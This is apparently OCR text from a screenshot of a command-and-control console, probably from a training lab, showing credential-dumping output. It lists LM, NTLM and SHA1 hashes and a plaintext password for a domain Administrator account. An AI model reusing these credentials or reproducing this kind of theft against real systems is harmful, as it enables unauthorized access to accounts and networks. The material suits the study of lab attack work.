 Event Log X Listeners X Sites X Beacon 169.254.129.186@3576 X
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d878c22316a446cdfe3
* NTLM : e25bbe456dd96a635f4434511788e502
* SHA1 : 7c0adc287a4b0faa8914fd780252dfe9bcee7d5b
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2024
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2024
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : hongrisec@2024
ssp :
credman :